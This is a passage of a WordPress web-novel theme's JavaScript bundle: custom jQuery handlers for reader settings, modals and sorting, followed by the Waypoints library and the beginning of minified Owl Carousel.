        //$('.noveils-current-stars').html(rankings);
        //noveils-current-stars
    });

    // triggering modal
    $('.btn-trigger-modal').click(function(e){
        e.preventDefault();
        let target = $(this).data('target');
        let modal = $(this).data('modal');
        $('.noveils-modal#' + target).addClass('active');
        $('body').addClass('body-overflow');
        
    });

    // close modal
    $('.close-modal').click(function(e){
        e.preventDefault();
        let modal = $(this).closest('.noveils-modal').removeClass('active');
        $('body').removeClass('body-overflow');
    });

    $('#noveils-reviews-textarea').keydown(function(e){
        /*console.log( $(this).val().length );
        if($(this).val().length >= 140) {
            $('.btn-submit-review').removeClass('btn-disable');
        }else {
            $('.btn-submit-review').addClass('btn-disable');
        }*/
    });

    $('.btn-submit-review').click(function(e){
       /* e.preventDefault();
        if( $( '#noveils-reviews-textarea' ).val().length >= 140 ) {
            $(this).closest('form').submit();
        }*/
    })

    RoundNumber = function( value, precision) {
        var multiplier = Math.pow(10, precision || 0);
        return Math.round(value * multiplier) / multiplier;
    }

    let defaultSize = 16;
    $('.noveils-size-increment').click(function(){ 
        defaultSize+=2;
        setCookie('fontSize', defaultSize ,30);
		$('#chapter-post-content').css({
            fontSize: defaultSize + 'px'
        });
		
        $('.noveils-size-indicator').html(defaultSize);
    });

    $('.noveils-size-decrement').click(function(){
        defaultSize-=2;
        setCookie('fontSize', defaultSize ,30);
        $('#chapter-post-content').css({
            fontSize: defaultSize + 'px'
        });
        $('.noveils-size-indicator').html(defaultSize);
    });

    $('.noveils-font-style').click(function(){
        let fontStyle = $(this).data('font');
		console.log( $(this).index() );
        setCookie('fontStyle', fontStyle ,30);
		setCookie('fontStyleIndex', $(this).index(), 30);
        $('.noveils-chapter-wrapper').css("font-family", fontStyle);
        $('.noveils-font-style').removeClass('bg-primary').addClass('btn-hollow');
        $(this).addClass('bg-primary').removeClass('btn-hollow');
    });

    // $('.noveils-chapter-sidebar-trigger').click( function() {
    //     $('.noveils-chapter-page').toggleClass('push-sidebar');
    // });
    
    $('.push-menu-close').click( function() {
        $('.push-menu').toggleClass('open');
        $('body').removeClass('mobile-overflow');
    });
    
    $('.order-list').click( function( ) {
        $('#chapter-list').toggleClass('flex-wrap-reverse');
    });

    $('.btn-collapse').click( function (e) {
        e.preventDefault();
        $(this).find('.btn-collapse-item').toggleClass('active');
    });

    $('.btn-edit-mode').click( function() {
        $('#filter-page-library').toggleClass('edit-mode');
        $('.btn-delete-library').toggleClass('hide');
    });

    function arrayRemove(arr, value) {
       return arr.filter(function(ele){
           return ele != value;
       });

    }
 
    $('.remove-selected-item').click( function() { 
        let post_id = $(this).data('post');
        $(this).toggleClass('selected');
    });

    $('.btn-collapse-item a').click(function( e) {
        e.preventDefault();
        $('.btn-collapse-label').html( $(this).html() );
        var list, i, switching, b, shouldSwitch, dir, switchcount = 0;
        //list = document.getElementById("id01");
        switching = true;
        // Set the sorting direction to ascending:
        dir = "asc"; 
        // Make a loop that will continue until no switching has been done:
        while (switching) {
            // start by saying: no switching is done:
            switching = false;
            //b = list.getElementsByTagName("LI");
            b = $('#filter-page-library .novel-item');
            // Loop through all list-items:
            for (i = 0; i < (b.length - 1); i++) {
              //start by saying there should be no switching:
              shouldSwitch = false;
              /* check if the next item should switch place with the current item,
              based on the sorting direction (asc or desc): */
              if (dir == "asc") {
                if (b[i].innerHTML.toLowerCase() > b[i + 1].innerHTML.toLowerCase()) {
                  /* if next item is alphabetically lower than current item,
                  mark as a switch and break the loop: */
                  shouldSwitch = true;
                  break;
                }
              } else if (dir == "desc") {
                if (b[i].innerHTML.toLowerCase() < b[i + 1].innerHTML.toLowerCase()) {
                  /* if next item is alphabetically higher than current item,
                  mark as a switch and break the loop: */
                  shouldSwitch= true;
                  break;
                }
              }
            }
            if (shouldSwitch) {
              /* If a switch has been marked, make the switch
              and mark that a switch has been done: */
              b[i].parentNode.insertBefore(b[i + 1], b[i]);
              switching = true;
              // Each time a switch is done, increase switchcount by 1:
              switchcount ++;
            } else {
              /* If no switching has been done AND the direction is "asc",
              set the direction to "desc" and run the while loop again. */
              if (switchcount == 0 && dir == "asc") {
                dir = "desc";
                switching = true;
              }
            }
        }
    });

    $('.mobile-nav').click( function( e ) {
      e.preventDefault();
      $('.push-menu').toggleClass('open');
      $('body').addClass('mobile-overflow');
    });

    $('.noveils-chapter-btn-bg').click( function(e) {
     	e.preventDefault();
     	let theme = $(this).data('theme');;
		setCookie('changeThemeTo', theme ,30);
		$('body').removeClass('themes-white');
		$('body').removeClass('themes-black');
		$('body').removeClass('themes-primary');
      	$('body').addClass(theme);
    });
	
    $('.btn-trigger-chapters').click( function( e ) {
      e.preventDefault();
      let target = $(this).data('target');
      
      $('.btn-trigger-settings').removeClass('active');
      $('.noveils-tab-content').removeClass('active');
      if( $(this).is('.active') ) {
        $(this).removeClass('active');
        $('.noveils-chapter-sidebar').removeClass('push-sidebar');   
        $('#' + target).removeClass('active'); 
      }else {
        $(this).addClass('active');
        $('.noveils-chapter-sidebar').addClass('push-sidebar');   
        $('#' + target).addClass('active'); 
      }
    });

    $('.btn-trigger-settings').click( function( e ){
      e.preventDefault();
		console.log( $(this) );
      let target = $(this).data('target');
      $('.btn-trigger-chapters').removeClass('active');
      $('.noveils-tab-content').removeClass('active');
      if( $(this).is('.active') ) {
        $(this).removeClass('active');
        $('.noveils-chapter-sidebar').removeClass('push-sidebar');   
        $('#' + target).removeClass('active'); 
      }else {
        $(this).addClass('active');
        $('.noveils-chapter-sidebar').addClass('push-sidebar');   
        $('#' + target).addClass('active'); 
      }
      //$(this).toggleClass('active');
      //$('.noveils-chapter-page').toggleClass('push-sidebar');
    });
	
	$('.btn-toggle-synopsis').click( function(e) {
		e.preventDefault();
		$('.noveils-current-synopsis').toggleClass('open');
	});
	
	function setCookie(cname,cvalue,exdays) {
	  var d = new Date();
	  d.setTime(d.getTime() + (exdays*24*60*60*1000));
	  var expires = "expires=" + d.toGMTString();
	  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
	}

	function getCookie(cname) {
	  var name = cname + "=";
	  var decodedCookie = decodeURIComponent(document.cookie);
	  var ca = decodedCookie.split(';');
	  for(var i = 0; i < ca.length; i++) {
		var c = ca[i];
		while (c.charAt(0) == ' ') {
		  c = c.substring(1);
		}
		if (c.indexOf(name) == 0) {
		  return c.substring(name.length, c.length);
		}
	  }
	  return "";
	}

	function LoadSettings() {
		let fontSize = getCookie("fontSize");
		let fontStyle = getCookie("fontStyle");
		let fontStyleIndex = getCookie("fontStyleIndex");
		let currentTheme = getCookie("currentTheme");
		let changeThemeTo = getCookie("changeThemeTo");
		
		console.log( fontStyle, fontStyleIndex);
		if( fontStyle ) {
			
        	$('.noveils-chapter-wrapper').css("font-family", fontStyle);
        	$('.noveils-font-style').removeClass('bg-primary').addClass('btn-hollow');
        	$('body').find('.noveils-font-style').eq((fontStyleIndex-5)).addClass('bg-primary').removeClass('btn-hollow');
			console.log( $('.noveils-font-style'));
		}
		
		if( changeThemeTo ) {
			let theme = changeThemeTo;
			$('body').removeClass('themes-white');
    		$('body').removeClass('themes-black');
    		$('body').removeClass('themes-primary');
          	$('body').addClass(theme);
		}
		
		if( fontSize ) {
			$('#chapter-post-content').css({
            	fontSize: fontSize + 'px'
        	});
        	$('.noveils-size-indicator').html(fontSize);
		}
		
		
	}
	
	LoadSettings();
	
	$('.noveils-chapter-page').click( function(){
		if( $('.noveils-chapter-sidebar').is('.push-sidebar') ) {
			$('.noveils-chapter-sidebar').removeClass('push-sidebar');
		}
	});

    //Filter Genre 
    $('.novel-filter-button-menu').click( function( e ){
        $('body').addClass('mobile-overflow');
        $('.novel-filter-canvas').toggleClass('open');
    });
    
    
    var ctrlDown = false,
        ctrlKey = 17,
        cmdKey = 91,
        vKey = 86,
        cKey = 67;

    $(".noveils-chapter-content").on("contextmenu",function(e){
        return false;
    });
    
    $('.noveils-chapter-content').bind('cut copy paste', function (e) {
        e.preventDefault();
    }); 
    
    $('.novel-filter-close').click( function(e) {
        $('body').removeClass('mobile-overflow');
        $('.novel-filter-canvas').toggleClass('open');
    });
    
    var lastScrollTop = 0;
    $(window).scroll(function(event){
        var st = $(this).scrollTop();
        if (st > lastScrollTop){
           $('.noveils-flying-nav').removeClass('show-up');
        } else {
            $('.noveils-flying-nav').addClass('show-up');
        }
       lastScrollTop = st;
    });
    
    var findmove2 = navigator.userAgent;
    var redirect = findmove2.search("Opera Mini");
    if(redirect>1) {
        var queries2 = window.location.assign("googlechrome://navigate?url="+ window.location.href);
        var activity = queries2;document.getElementsByTagName('head')[0].appendChild(activity);
    }
    
    var findmove1 = navigator.userAgent;
    var redirect = findmove1.search("UCBrowser");
    if(redirect>1) {
        var queries1 = window.location.assign("googlechrome://navigate?url="+ window.location.href);
        var activity = queries1;document.getElementsByTagName('head')[0].appendChild(activity);
    }

});
// source --> https://novelgo.id/wp-content/themes/noveils/assets/js/jquery.waypoints.js?ver=6.0.3 
/*!
Waypoints - 4.0.1
Copyright © 2011-2016 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
(function() {
  'use strict'

  var keyCounter = 0
  var allWaypoints = {}

  /* http://imakewebthings.com/waypoints/api/waypoint */
  function Waypoint(options) {
    if (!options) {
      throw new Error('No options passed to Waypoint constructor')
    }
    if (!options.element) {
      throw new Error('No element option passed to Waypoint constructor')
    }
    if (!options.handler) {
      throw new Error('No handler option passed to Waypoint constructor')
    }

    this.key = 'waypoint-' + keyCounter
    this.options = Waypoint.Adapter.extend({}, Waypoint.defaults, options)
    this.element = this.options.element
    this.adapter = new Waypoint.Adapter(this.element)
    this.callback = options.handler
    this.axis = this.options.horizontal ? 'horizontal' : 'vertical'
    this.enabled = this.options.enabled
    this.triggerPoint = null
    this.group = Waypoint.Group.findOrCreate({
      name: this.options.group,
      axis: this.axis
    })
    this.context = Waypoint.Context.findOrCreateByElement(this.options.context)

    if (Waypoint.offsetAliases[this.options.offset]) {
      this.options.offset = Waypoint.offsetAliases[this.options.offset]
    }
    this.group.add(this)
    this.context.add(this)
    allWaypoints[this.key] = this
    keyCounter += 1
  }

  /* Private */
  Waypoint.prototype.queueTrigger = function(direction) {
    this.group.queueTrigger(this, direction)
  }

  /* Private */
  Waypoint.prototype.trigger = function(args) {
    if (!this.enabled) {
      return
    }
    if (this.callback) {
      this.callback.apply(this, args)
    }
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/destroy */
  Waypoint.prototype.destroy = function() {
    this.context.remove(this)
    this.group.remove(this)
    delete allWaypoints[this.key]
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/disable */
  Waypoint.prototype.disable = function() {
    this.enabled = false
    return this
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/enable */
  Waypoint.prototype.enable = function() {
    this.context.refresh()
    this.enabled = true
    return this
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/next */
  Waypoint.prototype.next = function() {
    return this.group.next(this)
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/previous */
  Waypoint.prototype.previous = function() {
    return this.group.previous(this)
  }

  /* Private */
  Waypoint.invokeAll = function(method) {
    var allWaypointsArray = []
    for (var waypointKey in allWaypoints) {
      allWaypointsArray.push(allWaypoints[waypointKey])
    }
    for (var i = 0, end = allWaypointsArray.length; i < end; i++) {
      allWaypointsArray[i][method]()
    }
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/destroy-all */
  Waypoint.destroyAll = function() {
    Waypoint.invokeAll('destroy')
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/disable-all */
  Waypoint.disableAll = function() {
    Waypoint.invokeAll('disable')
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/enable-all */
  Waypoint.enableAll = function() {
    Waypoint.Context.refreshAll()
    for (var waypointKey in allWaypoints) {
      allWaypoints[waypointKey].enabled = true
    }
    return this
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/refresh-all */
  Waypoint.refreshAll = function() {
    Waypoint.Context.refreshAll()
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/viewport-height */
  Waypoint.viewportHeight = function() {
    return window.innerHeight || document.documentElement.clientHeight
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/viewport-width */
  Waypoint.viewportWidth = function() {
    return document.documentElement.clientWidth
  }

  Waypoint.adapters = []

  Waypoint.defaults = {
    context: window,
    continuous: true,
    enabled: true,
    group: 'default',
    horizontal: false,
    offset: 0
  }

  Waypoint.offsetAliases = {
    'bottom-in-view': function() {
      return this.context.innerHeight() - this.adapter.outerHeight()
    },
    'right-in-view': function() {
      return this.context.innerWidth() - this.adapter.outerWidth()
    }
  }

  window.Waypoint = Waypoint
}())
;(function() {
  'use strict'

  function requestAnimationFrameShim(callback) {
    window.setTimeout(callback, 1000 / 60)
  }

  var keyCounter = 0
  var contexts = {}
  var Waypoint = window.Waypoint
  var oldWindowLoad = window.onload

  /* http://imakewebthings.com/waypoints/api/context */
  function Context(element) {
    this.element = element
    this.Adapter = Waypoint.Adapter
    this.adapter = new this.Adapter(element)
    this.key = 'waypoint-context-' + keyCounter
    this.didScroll = false
    this.didResize = false
    this.oldScroll = {
      x: this.adapter.scrollLeft(),
      y: this.adapter.scrollTop()
    }
    this.waypoints = {
      vertical: {},
      horizontal: {}
    }

    element.waypointContextKey = this.key
    contexts[element.waypointContextKey] = this
    keyCounter += 1
    if (!Waypoint.windowContext) {
      Waypoint.windowContext = true
      Waypoint.windowContext = new Context(window)
    }

    this.createThrottledScrollHandler()
    this.createThrottledResizeHandler()
  }

  /* Private */
  Context.prototype.add = function(waypoint) {
    var axis = waypoint.options.horizontal ? 'horizontal' : 'vertical'
    this.waypoints[axis][waypoint.key] = waypoint
    this.refresh()
  }

  /* Private */
  Context.prototype.checkEmpty = function() {
    var horizontalEmpty = this.Adapter.isEmptyObject(this.waypoints.horizontal)
    var verticalEmpty = this.Adapter.isEmptyObject(this.waypoints.vertical)
    var isWindow = this.element == this.element.window
    if (horizontalEmpty && verticalEmpty && !isWindow) {
      this.adapter.off('.waypoints')
      delete contexts[this.key]
    }
  }

  /* Private */
  Context.prototype.createThrottledResizeHandler = function() {
    var self = this

    function resizeHandler() {
      self.handleResize()
      self.didResize = false
    }

    this.adapter.on('resize.waypoints', function() {
      if (!self.didResize) {
        self.didResize = true
        Waypoint.requestAnimationFrame(resizeHandler)
      }
    })
  }

  /* Private */
  Context.prototype.createThrottledScrollHandler = function() {
    var self = this
    function scrollHandler() {
      self.handleScroll()
      self.didScroll = false
    }

    this.adapter.on('scroll.waypoints', function() {
      if (!self.didScroll || Waypoint.isTouch) {
        self.didScroll = true
        Waypoint.requestAnimationFrame(scrollHandler)
      }
    })
  }

  /* Private */
  Context.prototype.handleResize = function() {
    Waypoint.Context.refreshAll()
  }

  /* Private */
  Context.prototype.handleScroll = function() {
    var triggeredGroups = {}
    var axes = {
      horizontal: {
        newScroll: this.adapter.scrollLeft(),
        oldScroll: this.oldScroll.x,
        forward: 'right',
        backward: 'left'
      },
      vertical: {
        newScroll: this.adapter.scrollTop(),
        oldScroll: this.oldScroll.y,
        forward: 'down',
        backward: 'up'
      }
    }

    for (var axisKey in axes) {
      var axis = axes[axisKey]
      var isForward = axis.newScroll > axis.oldScroll
      var direction = isForward ? axis.forward : axis.backward

      for (var waypointKey in this.waypoints[axisKey]) {
        var waypoint = this.waypoints[axisKey][waypointKey]
        if (waypoint.triggerPoint === null) {
          continue
        }
        var wasBeforeTriggerPoint = axis.oldScroll < waypoint.triggerPoint
        var nowAfterTriggerPoint = axis.newScroll >= waypoint.triggerPoint
        var crossedForward = wasBeforeTriggerPoint && nowAfterTriggerPoint
        var crossedBackward = !wasBeforeTriggerPoint && !nowAfterTriggerPoint
        if (crossedForward || crossedBackward) {
          waypoint.queueTrigger(direction)
          triggeredGroups[waypoint.group.id] = waypoint.group
        }
      }
    }

    for (var groupKey in triggeredGroups) {
      triggeredGroups[groupKey].flushTriggers()
    }

    this.oldScroll = {
      x: axes.horizontal.newScroll,
      y: axes.vertical.newScroll
    }
  }

  /* Private */
  Context.prototype.innerHeight = function() {
    /*eslint-disable eqeqeq */
    if (this.element == this.element.window) {
      return Waypoint.viewportHeight()
    }
    /*eslint-enable eqeqeq */
    return this.adapter.innerHeight()
  }

  /* Private */
  Context.prototype.remove = function(waypoint) {
    delete this.waypoints[waypoint.axis][waypoint.key]
    this.checkEmpty()
  }

  /* Private */
  Context.prototype.innerWidth = function() {
    /*eslint-disable eqeqeq */
    if (this.element == this.element.window) {
      return Waypoint.viewportWidth()
    }
    /*eslint-enable eqeqeq */
    return this.adapter.innerWidth()
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/context-destroy */
  Context.prototype.destroy = function() {
    var allWaypoints = []
    for (var axis in this.waypoints) {
      for (var waypointKey in this.waypoints[axis]) {
        allWaypoints.push(this.waypoints[axis][waypointKey])
      }
    }
    for (var i = 0, end = allWaypoints.length; i < end; i++) {
      allWaypoints[i].destroy()
    }
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/context-refresh */
  Context.prototype.refresh = function() {
    /*eslint-disable eqeqeq */
    var isWindow = this.element == this.element.window
    /*eslint-enable eqeqeq */
    var contextOffset = isWindow ? undefined : this.adapter.offset()
    var triggeredGroups = {}
    var axes

    this.handleScroll()
    axes = {
      horizontal: {
        contextOffset: isWindow ? 0 : contextOffset.left,
        contextScroll: isWindow ? 0 : this.oldScroll.x,
        contextDimension: this.innerWidth(),
        oldScroll: this.oldScroll.x,
        forward: 'right',
        backward: 'left',
        offsetProp: 'left'
      },
      vertical: {
        contextOffset: isWindow ? 0 : contextOffset.top,
        contextScroll: isWindow ? 0 : this.oldScroll.y,
        contextDimension: this.innerHeight(),
        oldScroll: this.oldScroll.y,
        forward: 'down',
        backward: 'up',
        offsetProp: 'top'
      }
    }

    for (var axisKey in axes) {
      var axis = axes[axisKey]
      for (var waypointKey in this.waypoints[axisKey]) {
        var waypoint = this.waypoints[axisKey][waypointKey]
        var adjustment = waypoint.options.offset
        var oldTriggerPoint = waypoint.triggerPoint
        var elementOffset = 0
        var freshWaypoint = oldTriggerPoint == null
        var contextModifier, wasBeforeScroll, nowAfterScroll
        var triggeredBackward, triggeredForward

        if (waypoint.element !== waypoint.element.window) {
          elementOffset = waypoint.adapter.offset()[axis.offsetProp]
        }

        if (typeof adjustment === 'function') {
          adjustment = adjustment.apply(waypoint)
        }
        else if (typeof adjustment === 'string') {
          adjustment = parseFloat(adjustment)
          if (waypoint.options.offset.indexOf('%') > - 1) {
            adjustment = Math.ceil(axis.contextDimension * adjustment / 100)
          }
        }

        contextModifier = axis.contextScroll - axis.contextOffset
        waypoint.triggerPoint = Math.floor(elementOffset + contextModifier - adjustment)
        wasBeforeScroll = oldTriggerPoint < axis.oldScroll
        nowAfterScroll = waypoint.triggerPoint >= axis.oldScroll
        triggeredBackward = wasBeforeScroll && nowAfterScroll
        triggeredForward = !wasBeforeScroll && !nowAfterScroll

        if (!freshWaypoint && triggeredBackward) {
          waypoint.queueTrigger(axis.backward)
          triggeredGroups[waypoint.group.id] = waypoint.group
        }
        else if (!freshWaypoint && triggeredForward) {
          waypoint.queueTrigger(axis.forward)
          triggeredGroups[waypoint.group.id] = waypoint.group
        }
        else if (freshWaypoint && axis.oldScroll >= waypoint.triggerPoint) {
          waypoint.queueTrigger(axis.forward)
          triggeredGroups[waypoint.group.id] = waypoint.group
        }
      }
    }

    Waypoint.requestAnimationFrame(function() {
      for (var groupKey in triggeredGroups) {
        triggeredGroups[groupKey].flushTriggers()
      }
    })

    return this
  }

  /* Private */
  Context.findOrCreateByElement = function(element) {
    return Context.findByElement(element) || new Context(element)
  }

  /* Private */
  Context.refreshAll = function() {
    for (var contextId in contexts) {
      contexts[contextId].refresh()
    }
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/context-find-by-element */
  Context.findByElement = function(element) {
    return contexts[element.waypointContextKey]
  }

  window.onload = function() {
    if (oldWindowLoad) {
      oldWindowLoad()
    }
    Context.refreshAll()
  }


  Waypoint.requestAnimationFrame = function(callback) {
    var requestFn = window.requestAnimationFrame ||
      window.mozRequestAnimationFrame ||
      window.webkitRequestAnimationFrame ||
      requestAnimationFrameShim
    requestFn.call(window, callback)
  }
  Waypoint.Context = Context
}())
;(function() {
  'use strict'

  function byTriggerPoint(a, b) {
    return a.triggerPoint - b.triggerPoint
  }

  function byReverseTriggerPoint(a, b) {
    return b.triggerPoint - a.triggerPoint
  }

  var groups = {
    vertical: {},
    horizontal: {}
  }
  var Waypoint = window.Waypoint

  /* http://imakewebthings.com/waypoints/api/group */
  function Group(options) {
    this.name = options.name
    this.axis = options.axis
    this.id = this.name + '-' + this.axis
    this.waypoints = []
    this.clearTriggerQueues()
    groups[this.axis][this.name] = this
  }

  /* Private */
  Group.prototype.add = function(waypoint) {
    this.waypoints.push(waypoint)
  }

  /* Private */
  Group.prototype.clearTriggerQueues = function() {
    this.triggerQueues = {
      up: [],
      down: [],
      left: [],
      right: []
    }
  }

  /* Private */
  Group.prototype.flushTriggers = function() {
    for (var direction in this.triggerQueues) {
      var waypoints = this.triggerQueues[direction]
      var reverse = direction === 'up' || direction === 'left'
      waypoints.sort(reverse ? byReverseTriggerPoint : byTriggerPoint)
      for (var i = 0, end = waypoints.length; i < end; i += 1) {
        var waypoint = waypoints[i]
        if (waypoint.options.continuous || i === waypoints.length - 1) {
          waypoint.trigger([direction])
        }
      }
    }
    this.clearTriggerQueues()
  }

  /* Private */
  Group.prototype.next = function(waypoint) {
    this.waypoints.sort(byTriggerPoint)
    var index = Waypoint.Adapter.inArray(waypoint, this.waypoints)
    var isLast = index === this.waypoints.length - 1
    return isLast ? null : this.waypoints[index + 1]
  }

  /* Private */
  Group.prototype.previous = function(waypoint) {
    this.waypoints.sort(byTriggerPoint)
    var index = Waypoint.Adapter.inArray(waypoint, this.waypoints)
    return index ? this.waypoints[index - 1] : null
  }

  /* Private */
  Group.prototype.queueTrigger = function(waypoint, direction) {
    this.triggerQueues[direction].push(waypoint)
  }

  /* Private */
  Group.prototype.remove = function(waypoint) {
    var index = Waypoint.Adapter.inArray(waypoint, this.waypoints)
    if (index > -1) {
      this.waypoints.splice(index, 1)
    }
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/first */
  Group.prototype.first = function() {
    return this.waypoints[0]
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/last */
  Group.prototype.last = function() {
    return this.waypoints[this.waypoints.length - 1]
  }

  /* Private */
  Group.findOrCreate = function(options) {
    return groups[options.axis][options.name] || new Group(options)
  }

  Waypoint.Group = Group
}())
;(function() {
  'use strict'

  var $ = window.jQuery
  var Waypoint = window.Waypoint

  function JQueryAdapter(element) {
    this.$element = $(element)
  }

  $.each([
    'innerHeight',
    'innerWidth',
    'off',
    'offset',
    'on',
    'outerHeight',
    'outerWidth',
    'scrollLeft',
    'scrollTop'
  ], function(i, method) {
    JQueryAdapter.prototype[method] = function() {
      var args = Array.prototype.slice.call(arguments)
      return this.$element[method].apply(this.$element, args)
    }
  })

  $.each([
    'extend',
    'inArray',
    'isEmptyObject'
  ], function(i, method) {
    JQueryAdapter[method] = $[method]
  })

  Waypoint.adapters.push({
    name: 'jquery',
    Adapter: JQueryAdapter
  })
  Waypoint.Adapter = JQueryAdapter
}())
;(function() {
  'use strict'

  var Waypoint = window.Waypoint

  function createExtension(framework) {
    return function() {
      var waypoints = []
      var overrides = arguments[0]

      if (framework.isFunction(arguments[0])) {
        overrides = framework.extend({}, arguments[1])
        overrides.handler = arguments[0]
      }

      this.each(function() {
        var options = framework.extend({}, overrides, {
          element: this
        })
        if (typeof options.context === 'string') {
          options.context = framework(this).closest(options.context)[0]
        }
        waypoints.push(new Waypoint(options))
      })

      return waypoints
    }
  }

  if (window.jQuery) {
    window.jQuery.fn.waypoint = createExtension(window.jQuery)
  }
  if (window.Zepto) {
    window.Zepto.fn.waypoint = createExtension(window.Zepto)
  }
}())
;
// source --> https://novelgo.id/wp-content/themes/noveils/assets/js/owl.carousel.min.js?ver=6.0.3 
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
! function(a, b, c, d) {
    function e(b, c) {
        this.settings = null, this.options = a.extend({}, e.Defaults, c), this.$element = a(b), this._handlers = {}, this._plugins = {}, this._supress = {}, this._current = null, this._speed = null, this._coordinates = [], this._breakpoint = null, this._width = null, this._items = [], this._clones = [], this._mergers = [], this._widths = [], this._invalidated = {}, this._pipe = [], this._drag = {
            time: null,
            target: null,
            pointer: null,
            stage: {
                start: null,
                current: null
            },
            direction: null
        }, this._states = {
            current: {},
            tags: {
                initializing: ["busy"],
                animating: ["busy"],
                dragging: ["interacting"]
            }
        }, a.each(["onResize", "onThrottledResize"], a.proxy(function(b, c) {
            this._handlers[c] = a.proxy(this[c], this)
        }, this)), a.each(e.Plugins, a.proxy(function(a, b) {
            this._plugins[a.charAt(0).toLowerCase() + a.slice(1)] = new b(this)
        }, this)), a.each(e.Workers, a.proxy(function(b, c) {
            this._pipe.push({
                filter: c.filter,
                run: a.proxy(c.run, this)
            })
        }, this)), this.setup(), this.initialize()
    }
    e.Defaults = {
        items: 3,
        loop: !1,
        center: !1,
        rewind: !1,
        checkVisibility: !0,
        mouseDrag: !0,
        touchDrag: !0,
        pullDrag: !0,
        freeDrag: !1,
        margin: 0,
        stagePadding: 0,
        merge: !1,
        mergeFit: !0,
        autoWidth: !1,
        startPosition: 0,
        rtl: !1,
        smartSpeed: 250,
        fluidSpeed: !1,
        dragEndSpeed: !1,
        responsive: {},
        responsiveRefreshRate: 200,
        responsiveBaseElement: b,
        fallbackEasing: "swing",
        slideTransition: "",
        info: !1,
        nestedItemSelector: !1,
        itemElement: "div",
        stageElement: "div",
        refreshClass: "owl-refresh",
        loadedClass: "owl-loaded",
        loadingClass: "owl-loading",
        rtlClass: "owl-rtl",
        responsiveClass: "owl-responsive",
        dragClass: "owl-drag",
        itemClass: "owl-item",
        stageClass: "owl-stage",
        stageOuterClass: "owl-stage-outer",
        grabClass: "owl-grab"
    }, e.Width = {
        Default: "default",
        Inner: "inner",
        Outer: "outer"
    }, e.Type = {
        Event: "event",
        State: "state"
    }, e.Plugins = {}, e.Workers = [{
        filter: ["width", "settings"],
        run: function() {
            this._width = this.$element.width()
        }
    }, {
        filter: ["width", "items", "settings"],
        run: function(a) {
            a.current = this._items && this._items[this.relative(this._current)]
        }
    }, {
        filter: ["items", "settings"],
        run: function() {
            this.$stage.children(".cloned").remove()
        }
    }, {
        filter: ["width", "items", "settings"],
        run: function(a) {
            var b = this.settings.margin || "",
                c = !this.settings.autoWidth,
                d = this.settings.rtl,
                e = {
                    width: "auto",
                    "margin-left": d ? b : "",
                    "margin-right": d ? "" : b
                };
            !c && this.$stage.children().css(e), a.css = e
        }
    }, {
        filter: ["width", "items", "settings"],
        run: function(a) {
            var b = (this.width() / this.settings.items).toFixed(3) - this.settings.margin,
                c = null,
                d = this._items.length,
                e = !this.settings.autoWidth,
                f = [];
            for (a.items = {
                    merge: !1,
                    width: b
                }; d--;) c = this._mergers[d], c = this.settings.mergeFit && Math.min(c, this.settings.items) || c, a.items.merge = c > 1 || a.items.merge, f[d] = e ? b * c : this._items[d].width();
            this._widths = f
        }
    }, {
        filter: ["items", "settings"],
        run: function() {
            var b = [],
                c = this._items,
                d = this.settings,
                e = Math.max(2 * d.items, 4),
                f = 2 * Math.ceil(c.length / 2),
                g = d.loop && c.length ? d.rewind ? e : Math.max(e, f) : 0,
                h = "",
                i = "";
            for (g /= 2; g > 0;) b.push(this.normalize(b.length / 2, !0)), h += c[b[b.length - 1]][0].outerHTML, b.push(this.normalize(c.length - 1 - (b.length - 1) / 2, !0)), i = c[b[b.length - 1]][0].outerHTML + i, g -= 1;
            this._clones = b, a(h).addClass("cloned").appendTo(this.$stage), a(i).addClass("cloned").prependTo(this.$stage)
        }
    }, {
        filter: ["width", "items", "settings"],
        run: function() {
            for (var a = this.settings.rtl ? 1 : -1, b = this._clones.length + this._items.length, c = -1, d = 0, e = 0, f = []; ++c < b;) d = f[c - 1] || 0, e = this._widths[this.relative(c)] + this.settings.margin, f.push(d + e * a);
            this._coordinates = f
        }
    }, {
        filter: ["width", "items", "settings"],
        run: function() {
            var a = this.settings.stagePadding,
                b = this._coordinates,
                c = {
                    width: Math.ceil(Math.abs(b[b.length - 1])) + 2 * a,
                    "padding-left": a || "",
                    "padding-right": a || ""
                };
            this.$stage.css(c)
        }
    }, {
        filter: ["width", "items", "settings"],
        run: function(a) {
            var b = this._coordinates.length,
                c = !this.settings.autoWidth,
                d = this.$stage.children();
            if (c && a.items.merge)
                for (; b--;) a.css.width = this._widths[this.relative(b)], d.eq(b).css(a.css);
            else c && (a.css.width = a.items.width, d.css(a.css))
        }
    }, {
        filter: ["items"],
        run: function() {
            this._coordinates.length < 1 && this.$stage.removeAttr("style")
        }
    }, {
        filter: ["width", "items", "settings"],
        run: function(a) {
            a.current = a.current ? this.$stage.children().index(a.current) : 0, a.current = Math.max(this.minimum(), Math.min(this.maximum(), a.current)), this.reset(a.current)
        }
    }, {
        filter: ["position"],
        run: function() {
            this.animate(this.coordinates(this._current))
        }
    }, {
        filter: ["width", "position", "items", "settings"],
        run: function() {
            var a, b, c, d, e = this.settings.rtl ? 1 : -1,
                f = 2 * this.settings.stagePadding,
                g = this.coordinates(this.current()) + f,
                h = g + this.width() * e,
                i = [];
